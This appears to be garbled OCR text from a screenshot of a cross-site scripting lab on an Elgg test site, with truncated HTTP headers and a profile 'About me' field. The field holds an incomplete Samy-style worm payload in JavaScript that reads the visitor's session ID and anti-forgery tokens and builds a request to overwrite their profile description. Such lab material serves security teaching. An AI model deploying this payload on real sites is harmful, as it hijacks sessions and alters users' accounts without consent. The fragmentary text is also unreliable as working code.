 Hea...
http://www.
lgg=608jn7g
n: keep-ali
TP/1.1 200
, 16 Sep 20
pache/2.4.1
Tue, 16 Mar
trol: publi
ublic
49469404-gz
ept-Encodin
ncoding: gz
ength: 1670
ype: text/c
Options
Record
Edit profile
Display name
Samy
About me
Visual editor
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name ="&name=" + elgg.session.user.name;
var desc="&description=Samy is my
hero"+"&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
if(elgg.session.user.guid!=47)
{ //Create and send Ajax request to modify profile
var Ajax=null;
Public